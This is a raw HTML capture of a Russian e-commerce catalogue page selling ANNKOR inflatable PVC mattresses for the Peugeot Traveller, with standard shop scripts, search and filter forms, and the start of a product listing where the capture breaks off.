

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://annkor-company.ru/naduvnoj-matras-pvh-annkor-v-peugeot-traveller
body_size: 25762
content:

	        <html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>Комфорт в каждой детали: надувные матрасы ANNKOR для отдыха в вашем Peugeot Traveller! </title>
<meta name="description" content="Надувные матрасы ANNKOR для Peugeot Traveller - индивидуальное изготовление, широкая функциональность, ортопедическая поддержка и водонепроницаемость. Гарантия 3 года, быстрая доставка по России и СНГ. Заказывайте у производителя с удобными условиями оплаты. ">
<meta name="keywords" content="ANNKOR, надувные матрасы, peugeot traveller, индивидуальное изготовление, широкая функциональность, ортопедическая поддержка, водонепроницаемость, гарантия 3 года, быстрая доставка, Россия, СНГ, производитель, удобные условия оплаты ">
<meta name="theme-color" content="#383838">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">



<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

<meta name="google-site-verification" content="6-n3duHeJV5IWNY8xdlDVcqA9iX8lLR1wEy28RiTY1U" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="google-site-verification" content="IGlzRyi0CsaB3Bg65dyBzYpoHc-aPqfx3oGqvVvWVas" />
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<meta name="msapplication-TileImage" content="/touch-w8-mediumtile.png"/>
<meta name="msapplication-square70x70logo" content="/touch-w8-smalltile.png" />
<meta name="msapplication-square150x150logo" content="/touch-w8-mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="/touch-w8-widetile.png" />
<meta name="msapplication-square310x310logo" content="/touch-w8-largetile.png" />

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/4/patch.css'/>





	<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css"><script defer src="/g/printme.js"></script>
<script src="/g/shop2v2/default/js/tpl.js"></script>
<script src="/g/shop2v2/default/js/baron.min.js"></script>
<script src="/g/shop2v2/default/js/shop2.2.js"></script>
<script>shop2.init({"productRefs": {"1754833107":{"dlina_253":{"286356308":["3306717509"],"286357108":["3306737109"],"286359908":["2131770907"],"151938509":["3306646909"],"230922309":["3306721709"]},"material_694":{"34806815":["2131770907","3306646909","3306717509","3306721709","3306737109"]},"gruzopod_emnost_":{"144768704":["2131770907","3306646909","3306717509","3306721709","3306737109"]},"ves_602":{"144768904":["2131770907","3306646909","3306717509","3306721709","3306737109"]},"garantia_990":{"116594900":["2131770907","3306646909","3306717509","3306721709","3306737109"]},"opisanie_674":{"\u041f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d \u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u0441\u043e \u0441\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u043f\u0430\u0441\u0441\u0430\u0436\u0438\u0440\u0441\u043a\u0438\u043c\u0438 \u0441\u0438\u0434\u0435\u043d\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0440\u044f\u0434\u0430.":["2131770907","3306646909","3306717509","3306721709","3306737109"]}}},"apiHash": {"getPromoProducts":"2dd35f9edb08c0edcc94a2fc7a31422c","getSearchMatches":"091b2cd35c532529250db698c247763d","getFolderCustomFields":"7b9da8c1e142b7bc64e7f361762eb14a","getProductListItem":"43eb0f7d79141572897971d754b0609b","cartAddItem":"ab5b97936e9d91d54cf25ae9d01b3600","cartRemoveItem":"f280cf039abe3972d79fa9f1a76252cd","cartUpdate":"2008f4447a60d3e8194d31d7a82bcec0","cartRemoveCoupon":"ccffa5fcc614d0940ba79ecd0109f3f4","cartAddCoupon":"d87abb8e6e814e115f019ac3fbbb26e4","deliveryCalc":"d87a1cfdcdec5e2e5667a4c155f9044e","printOrder":"e729c15d5264e560918b4b43ffbe3304","cancelOrder":"b54302c4179e2a26339bf3e44b798121","cancelOrderNotify":"c0f53ba6a17756d98f0ad06b7929e6b4","repeatOrder":"4353cc4903e1ee94c4d3dc3a0a763b28","paymentMethods":"1247a04ac5ce7705d0d91de2d95da416","compare":"5d84f6a913880ffbdf58e13568025de1"},"verId": 1648257,"mode": "folder","step": "","uri": "/katalog","IMAGES_DIR": "/d/","my": {"ya_pay_widget_theme":"BnplPreview","accessory":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","kit":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","recommend":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435","similar":"\u041f\u043e\u0445\u043e\u0436\u0438\u0435","modification":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438","special_alias":"sale","show_sections ":"true","located_in_sections_alias":"\u0422\u043e\u0432\u0430\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","new_alias":"new","buy_mod":true,"cart_image_width":150}});shop2.filter._pre_params = "&s[folder_id]=128600704";</script>			<link rel="stylesheet" href="/g/shop2v2/default/css/yandexpay/buy-one-click-yapay.scss.css">
		
											<script>
			const initYaPay = function() {
				shop2YaPay.init({
					merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
					pluginUrl: "//pay.yandex.ru/sdk/v1/pay.js",
					buttonSelector: ".ya-pay-button-default",
					widgetSelector: ".ya-pay-widget",
					totalAmount: "0",
					apiUrl: "/-/x-api/v1/public/?method=order/payYandexPay&param[order_id]=0",
					buttonTheme: "Black", // Black, White, WhiteOutlined
					widgetTheme: "BnplPreview", // Simple, BnplPreview, Info
				});
			}
		</script>
		<script src="/g/shop2v2/default/js/shop2-ya-pay.js" onload="initYaPay()" async></script>
	
<style type="text/css">.product-item-thumb {width: 218px;}.product-item-thumb .product-image, .product-item-simple .product-image {height: 190px;width: 218px;}.product-item-thumb .product-amount .amount-title {width: 122px;}.product-item-thumb .product-price {width: 168px;}.shop2-product .product-side-l {width: 180px;}.shop2-product .product-image {height: 180px;width: 180px;}.shop2-product .product-thumbnails li {width: 50px;height: 50px;}</style>

     <link rel="stylesheet" href="/t/v8961/images/theme4/theme.scss.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<link rel="stylesheet" href="/t/v8961/images/css/site_addons12.scss.css">
<link rel="stylesheet" href="/t/v8961/images/site.addons.scss.css">
</head>
<body >

<div class="block-body-dropdown-hlp"></div>

<div class="hrome_bg"></div>
<aside role="complementary" class="site-sidebar left scrollbarY">
			<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
			<div class="site-sidebar-inner viewport">
				<div class="site-sidebar-inner1 overview">
				<nav class="folders-shared-wrapper">
					<div class="folders-shared-title opened"><span>Каталог товаров</span></div>
					
						<div class="folders-menu-mobile scrollbarY2 desctop">
							<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
							<div class="viewport">
								<div class="overview">
								<div class="overview-in">	 
												
						<ul class="folders-shared-left desctop opened">
							
												    												    						    						    
						    <li  ><span><a href="/tovary-i-uslugi-1">Товары и услуги</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/lodki">Лодки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/kovriki">Коврики</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/tenty">Тенты</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/palatki">Палатки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/shatry">Шатры</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnye-pufiki">Надувные пуфики</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnyye-matrasy-pvkh-v-palatku">Надувные матрасы</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nakladki-na-sideniye">Накладки на сидение</a><span class="arr"></span></span>
						    
						    						    												</li></ul>
							
					</ul>
					</div>
				</div>
				</div>
				</div>
			</nav>
			<div class="shop2-blocks-wrapper">
				<div id="shop2-cart-preview" class="block-title-cart bl-title">
	<span class="block-title">Корзина</span>
	<strong id="cart-title-left">0</strong>
</div>				<div class="block-title-search bl-title">
					<span>Поиск</span>
				</div>
	
				<div class="login-title bl-title">
						
					<span>Вход в кабинет</span>
				</div>
			</div>
			</div>
		</aside> <!-- .site-sidebar.left -->	
	<div class="site-wrapper ">
		<div class="site-wrapper-inner">

		<div class="block-body-dropdown">
			<div class="block-body-scroll">
			<div class="close-dropdown"></div>
			<div class="shop-cart-wr">
				<div>
					<div class="cart-wr">
						<div class="shop2-block cart-preview  opened">
							<div class="block-body">
								<div class="cart-icon"></div>
								<div class="shop-cart-opened">
				
						  		</div>	            
							</div>
						</div>
					</div>
				</div>
			</div>

			
			<div class="site-search-wrapper">
				<div class="site-search-wr">
					<form class="search-form" action="/search" method="get">
						<input type="text" class="search-text" name="search" onblur="this.value=this.value==''?'Что ищем?':this.value" onfocus="this.value=this.value=='Что ищем?'?'':this.value;" value="Что ищем?" />
						<input class="search-button" type="submit" value="" />
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div> 					
			</div>	

			<div class="shop2-block login-form ">
	<div class="block-body">
				<form method="post" action="/lichnyy-kabinet">
			<input type="hidden" name="mode" value="login" />
			<div class="row">
				<label for="login">Логин или e-mail:</label>
				<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" /></label>
			</div>
			<div class="row">
				<label for="password">Пароль:</label>
				<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" /></label>
				<button type="submit" class="signin-btn" tabindex="3">Войти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
		<p>
			<a href="/lichnyy-kabinet/register" class="register">Регистрация</a>
			<a href="/lichnyy-kabinet/forgot_password" class="forgot-password">Забыли пароль?</a>
		</p>
			</div>
</div>			
				</div>
				
    <div class="search-opend-btn">Расширенный поиск</div>
<div class="shop2-block search-form ">
	<div class="close-dropdown"></div>
	<div class="block-title">
		<strong>Расширенный поиск</strong>
		<span>&nbsp;</span>
	</div>
	<div class="block-body">
		<form action="/katalog/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
							<div class="row">
					<label class="row-title" for="shop2-name">Название:</label>
					<input type="text" name="s[name]" size="20" id="shop2-name" value="" />
				</div>
			
	                    <div class="row search_price range_slider_wrapper">
                <div class="row-title">Цена (руб.):</div>
                <div class="price_range clear-self">
                	<label class="range min">
                        <input name="s[price][min]" type="tel" class="small low"  value="0" />
                    </label>
                    <label class="range max">
                        <input name="s[price][max]" type="tel" class="small hight" value="40000" />
                    </label>
                </div>
                <div class="input_range_slider"></div>
            </div>
	        

							<div class="row">
					<label class="row-title" for="shop2-article">Артикул:</label>
					<input type="text" name="s[article]" id="shop2-article" value="" />
				</div>
			
							<div class="row">
					<label class="row-title" for="shop2-text">Текст:</label>
					<input type="text" name="search_text" size="20" id="shop2-text"  value="" />
				</div>
			
			
							<div class="row">
					<div class="row-title">Выберите категорию:</div>
					<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все">
						<option value="">Все</option>
																											                            <option value="480841215" >
	                                 Товары и услуги
	                            </option>
	                        														                            <option value="539187441" >
	                                 Лодки
	                            </option>
	                        														                            <option value="122105702" >
	                                 Коврики
	                            </option>
	                        														                            <option value="58875615" >
	                                 Тенты
	                            </option>
	                        														                            <option value="484107215" >
	                                 Палатки
	                            </option>
	                        														                            <option value="20971105" >
	                                 Шатры
	                            </option>
	                        														                            <option value="268529300" >
	                                 Надувные пуфики
	                            </option>
	                        														                            <option value="478651615" >
	                                 Надувные матрасы
	                            </option>
	                        														                            <option value="541845641" >
	                                 Аксессуары
	                            </option>
	                        														                            <option value="57335615" >
	                                 Накладки на сидение
	                            </option>
	                        											</select>
				</div>

				<div class="row" id="shop2_search_custom_fields"></div>
			
						<div id="shop2_search_global_fields">
				
													</div>
						
			
							<div class="row">
					<div class="row-title">Новинка:</div>
					<select name="s[new]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Спецпредложение:</div>
					<select name="s[special]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Результатов на странице:</div>
					<select name="s[products_per_page]">
									            				            				            <option value="5">5</option>
			            				            				            <option value="20">20</option>
			            				            				            <option value="35">35</option>
			            				            				            <option value="50">50</option>
			            				            				            <option value="65">65</option>
			            				            				            <option value="80">80</option>
			            				            				            <option value="95">95</option>
			            					</select>
				</div>
			
			<div class="clear-container"></div>
			<div class="row">
				<button type="submit" class="search-btn">Найти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
	</div>
</div><!-- Search Form -->		</div>			
			<header role="banner" class="site-header">
				<div id="mouse_coords_on_move"></div>
				<div id="mouse_coords_on_click"></div>
				<div class="d-table table_1">			
					<div class="d-tr">
						
						<nav class="menu-top-wrapper">

							<ul class="menu-top">
														    							    							    <li ><a href="/magazin">Главная</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/tovary-i-uslugi">Товары и услуги</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/kontakty">Контакты</a>
							    							    														 </li></ul>
							 	
						</nav>	
						
											</div>
				</div>
				<div class="d-table table_2">
					<div class="d-tr">
						<div class="site-name-wrapper">
														<a class="comapany-logo" href="http://annkor-company.ru"  title="На главную страницу"><img src=/thumb/2/4erVYORJe9xGSfg9xGv5uA/500r1000/d/logotip_zd_konechnyj_png.png alt=""></a>
																					<div class="site-name">
								
														</div>
							<div class="site-descriptor">Производство лодок, матрасов пвх и палаток</div>	
						</div>
												<div class="site-pay d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 27 27">
								  <path d="M24.250,17.500 L24.000,17.500 L24.000,24.000 C24.000,25.654 22.654,27.000 21.000,27.000 L3.000,27.000 C1.346,27.000 0.000,25.654 0.000,24.000 L0.000,12.000 C0.000,10.346 1.346,9.000 3.000,9.000 L3.500,9.000 L3.500,3.000 C3.500,1.346 4.846,-0.000 6.500,-0.000 L24.000,-0.000 C25.654,-0.000 27.000,1.346 27.000,3.000 L27.000,14.500 C27.000,16.154 25.766,17.500 24.250,17.500 ZM3.000,11.000 C2.449,11.000 2.000,11.449 2.000,12.000 L2.000,24.000 C2.000,24.551 2.449,25.000 3.000,25.000 L21.000,25.000 C21.551,25.000 22.000,24.551 22.000,24.000 L22.000,12.000 C22.000,11.449 21.551,11.000 21.000,11.000 L3.000,11.000 ZM25.000,3.000 C25.000,2.449 24.551,2.000 24.000,2.000 L6.500,2.000 C5.949,2.000 5.500,2.449 5.500,3.000 L5.500,5.500 L25.000,5.500 L25.000,3.000 ZM25.000,6.500 L5.500,6.500 L5.500,9.000 L21.000,9.000 C22.654,9.000 24.000,10.346 24.000,12.000 L24.000,15.500 L24.250,15.500 C24.649,15.500 25.000,15.032 25.000,14.500 L25.000,6.500 ZM19.500,17.000 L14.500,17.000 C14.224,17.000 14.000,16.776 14.000,16.500 L14.000,13.500 C14.000,13.223 14.224,13.000 14.500,13.000 L19.500,13.000 C19.776,13.000 20.000,13.223 20.000,13.500 L20.000,16.500 C20.000,16.776 19.776,17.000 19.500,17.000 ZM19.000,14.000 L15.000,14.000 L15.000,16.000 L19.000,16.000 L19.000,14.000 ZM18.000,22.000 C18.000,22.276 17.776,22.500 17.500,22.500 L11.500,22.500 C11.224,22.500 11.000,22.276 11.000,22.000 C11.000,21.724 11.224,21.500 11.500,21.500 L17.500,21.500 C17.776,21.500 18.000,21.724 18.000,22.000 ZM9.000,22.500 L5.000,22.500 C4.724,22.500 4.500,22.276 4.500,22.000 C4.500,21.724 4.724,21.500 5.000,21.500 L9.000,21.500 C9.276,21.500 9.500,21.724 9.500,22.000 C9.500,22.276 9.276,22.500 9.000,22.500 Z" class="cls-1"/>
								</svg>	
							</div>
							<div class="text">Оплата при получении Рассрочка Кредит</div>
						</div>
																		<div class="site-dilevery d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 29 29">
								  <path d="M25.779,26.315 L25.151,26.315 C24.771,27.854 23.382,29.000 21.727,29.000 C20.073,29.000 18.684,27.854 18.304,26.315 L17.727,26.315 L11.178,26.315 C10.798,27.854 9.409,29.000 7.755,29.000 C6.100,29.000 4.712,27.854 4.331,26.315 C3.547,26.312 2.764,26.252 2.191,25.681 C1.814,25.307 1.623,24.797 1.623,24.167 C1.623,24.101 1.625,24.028 1.627,23.949 C1.630,23.866 1.634,23.731 1.629,23.613 C1.132,23.551 0.806,23.323 0.611,23.127 C-0.000,22.512 0.005,21.627 0.011,20.690 L0.012,20.407 L0.012,8.055 C0.012,6.279 1.457,4.833 3.233,4.833 L3.873,4.833 C4.380,2.087 6.786,-0.000 9.675,-0.000 C12.564,-0.000 14.970,2.087 15.477,4.833 L15.580,4.833 C17.356,4.833 18.801,6.279 18.801,8.055 L18.801,9.129 L20.411,9.129 C21.913,9.129 23.549,9.945 24.483,11.160 L24.540,11.242 L27.500,15.945 C28.344,17.069 29.000,19.015 29.000,20.407 L29.000,23.092 C29.000,24.869 27.555,26.315 25.779,26.315 ZM21.727,27.926 C23.082,27.926 24.184,26.823 24.184,25.468 C24.184,24.112 23.082,23.009 21.727,23.009 C20.372,23.009 19.270,24.112 19.270,25.468 C19.270,26.823 20.372,27.926 21.727,27.926 ZM7.755,27.926 C9.110,27.926 10.212,26.823 10.212,25.468 C10.212,24.112 9.110,23.009 7.755,23.009 C6.400,23.009 5.298,24.112 5.298,25.468 C5.298,26.823 6.400,27.926 7.755,27.926 ZM9.675,1.074 C7.011,1.074 4.844,3.242 4.844,5.907 C4.844,8.573 7.011,10.741 9.675,10.741 C12.339,10.741 14.506,8.573 14.506,5.907 C14.506,3.242 12.339,1.074 9.675,1.074 ZM16.653,10.741 L16.653,8.055 C16.653,7.463 16.172,6.981 15.580,6.981 L15.477,6.981 C14.970,9.727 12.564,11.815 9.675,11.815 C6.786,11.815 4.380,9.727 3.873,6.981 L3.233,6.981 C2.641,6.981 2.160,7.463 2.160,8.055 L2.158,20.704 C2.157,20.958 2.155,21.279 2.173,21.500 C2.682,21.567 3.015,21.805 3.214,22.011 C3.814,22.629 3.789,23.494 3.773,24.011 L3.771,24.140 C3.949,24.166 4.233,24.170 4.475,24.168 C4.994,22.862 6.267,21.936 7.755,21.936 C9.242,21.936 10.514,22.861 11.034,24.167 L15.580,24.167 L16.653,24.167 L16.653,10.741 ZM25.766,17.212 L25.709,17.129 L22.753,12.433 C22.223,11.772 21.225,11.278 20.411,11.278 L20.411,16.111 C20.411,16.999 21.133,17.722 22.021,17.722 L26.086,17.722 C25.983,17.533 25.877,17.356 25.766,17.212 ZM26.853,20.407 C26.853,19.949 26.733,19.363 26.545,18.796 L22.021,18.796 C20.542,18.796 19.337,17.591 19.337,16.111 L19.337,11.278 L17.727,11.278 L17.727,24.167 L18.448,24.167 C18.968,22.861 20.240,21.936 21.727,21.936 C23.214,21.936 24.487,22.861 25.007,24.167 L25.779,24.167 C26.371,24.167 26.853,23.685 26.853,23.092 L26.853,20.407 ZM8.444,7.898 C8.339,8.003 8.202,8.055 8.065,8.055 C7.927,8.055 7.790,8.003 7.685,7.898 C7.475,7.688 7.475,7.348 7.685,7.139 L9.138,5.685 L9.138,2.148 C9.138,1.851 9.378,1.611 9.675,1.611 C9.971,1.611 10.212,1.851 10.212,2.148 L10.212,5.907 C10.212,6.050 10.155,6.186 10.054,6.287 L8.444,7.898 Z" class="cls-1"/>
								</svg>								
							</div>
							<div class="text">Бесплатная доставка в 1000 городов</div>
						</div>
											</div>
				</div>
			</header> <!-- .site-header -->
			
						
			
<div class="site-path" data-url="/"><a href="/">Главная</a></div>			<div class="site-container">
					<div class="clear-float"></div>
				<main role="main" class="site-main ">
					<div class="site-main__inner page-shop page-folder">
												<h1>Каталог</h1>
												<a href="https://vk.com/club126470398" target="_blank" class="right-icon"><span>Видео отзывы</span><img src="/t/images/vkontakte.png" width="150" alt="" /></a>    
            
	
	
		
		
							
			
							
			
							
			
		
		
		
			
			

					
		
					
	
	
				<div class="foilter-sortin-wrapper">
					<form action="#" class="shop2-filter">
				<a id="shop2-filter"></a>
				<div class="filter-title">
					<div class="advanced-search-icon">
						<div class="advanced-search-colum colum1"></div>
						<div class="advanced-search-colum colum2"></div>
						<div class="advanced-search-colum colum3"></div>
					</div>
					Фильтр товаров
				</div>
				<div class="shop2-filter-body">
					<div class="shop2-filter-close"></div>
					<div class="shop2-filter-mobile-title">Фильтр товаров</div>
								<div class="table-filter-param">
												<div class="param-wrap param_range price range_slider_wrapper">
                    <div class="param-title">Цена:</div>
                    <div class="param-body">
                        <div class="price_range clear-self">
                        	<label class="range min">
                                <input name="s[price][min]" type="text" size="5" class="small low" value="0" />
                            </label>
                            <label class="range max">    
    							<input name="s[price][max]" type="text" size="5" class="small hight" value="40000" />
    						</label>	
                        </div>
                        <div class="input_range_slider"></div>
                    </div>
                </div>
				

				
								

				
				
			</div>
		
					<div class="result  hide">
						Найдено <span id="filter-result">(0)</span> товаров					
					</div>
					<a href="#" class="shop2-btn shop2-filter-go">Показать</a>
					<a href="/naduvnoj-matras-pvh-annkor-v-peugeot-traveller" class="shop2-btn">Сбросить фильтр</a>
				</div>
				<div class="shop2-clear-container"></div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Filter -->
		


		
			
			
			
			
			
			
			
			
			

			<div class="shop2-sorting-panel">
				<div class="sorting">
					<strong class="sort-title">Сортировать по:</strong>
					<div class="sorting-input-wrap">
					<span class="sort-arr"></span>
					<div class="sorting-input"></div>
					<div class="sorting-input-body">
					
					<div class="shop2-sorting-item">
					<a href="#" class="sort-param sort-param-asc " data-name="name">Названию<span>&nbsp;</span></a><br>
					<a href="#" class="sort-param sort-param-desc " data-name="name">Названию<span>&nbsp;</span></a>
					</div>

										<div class="shop2-sorting-item">
						<a href="#" class="sort-param sort-param-asc " data-name="price">Цене<span>&nbsp;</span></a><br>
						<a href="#" class="sort-param sort-param-desc " data-name="price">Цене<span>&nbsp;</span></a>
					</div>
					
					
										<div class="shop2-sorting-item">
					<a href="#" class="sort-reset"><ins>Сбросить</ins></a>
					</div>
					</div>
					</div>
				</div>

				<div class="view_shop">
					<strong>Вид:</strong>
					
					<a href="#" title="Витрина"  class="shop2-btn thumb-view ">
	  					<svg preserveAspectRatio="xMidYMid" width="27" height="26" viewBox="0 0 27 26">
						  <path d="M16.000,26.000 L16.000,-0.000 L27.000,-0.000 L27.000,26.000 L16.000,26.000 ZM-0.000,-0.000 L11.000,-0.000 L11.000,26.000 L-0.000,26.000 L-0.000,-0.000 Z" class="smpl"/>
						</svg>
					</a>
	
					<a href="#" title="Список"  class="shop2-btn simple-view ">
						<svg preserveAspectRatio="xMidYMid" width="26" height="27" viewBox="0 0 26 27">
						  <path d="M-0.000,27.000 L-0.000,16.000 L26.000,16.000 L26.000,27.000 L-0.000,27.000 ZM-0.000,-0.000 L26.000,-0.000 L26.000,11.000 L-0.000,11.000 L-0.000,-0.000 Z" class="thmb"/>
						</svg>						
					</a>
					
					<a href="#" title="Прайс-лист" class="shop2-btn pricelist-view ">
						<svg preserveAspectRatio="xMidYMid" width="26" height="27" viewBox="0 0 26 27">
						  <path d="M-0.000,27.000 L-0.000,24.000 L26.000,24.000 L26.000,27.000 L-0.000,27.000 ZM-0.000,18.000 L26.000,18.000 L26.000,21.000 L-0.000,21.000 L-0.000,18.000 ZM-0.000,12.000 L26.000,12.000 L26.000,15.000 L-0.000,15.000 L-0.000,12.000 ZM-0.000,6.000 L26.000,6.000 L26.000,9.000 L-0.000,9.000 L-0.000,6.000 ZM-0.000,-0.000 L26.000,-0.000 L26.000,3.000 L-0.000,3.000 L-0.000,-0.000 Z" class="prs"/>
						</svg>
					</a>
					
				</div>
			</div>
		</div>
		
		<div class="clear-float"></div>
			        


    
        <div class="product-list product-list-thumbs  list-thumb clear-self pricelist-no-image ">
                                
    <form method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2-product-item ">
        <div class="product-item-in clear-self">
        <input type="hidden" name="kind_id" value="2131770907" />
        <input type="hidden" name="product_id" value="1754833107" />
        <input type="hidden" name="meta" value="{&quot;dlina_253&quot;:286359908,&quot;material_694&quot;:34806815,&quot;gruzopod_emnost_&quot;:144768704,&quot;ves_602&quot;:144768904,&quot;garantia_990&quot;:116594900,&quot;opisanie_674&quot;:&quot;\u041f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d \u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u0441\u043e \u0441\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u043f\u0430\u0441\u0441\u0430\u0436\u0438\u0440\u0441\u043a\u0438\u043c\u0438 \u0441\u0438\u0434\u0435\u043d\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0440\u044f\u0434\u0430.&quot;}" />

        <div class="product-top">
            <div class="product-image">
                                    <a href="/naduvnoj-matras-peugeot-traveller-5">
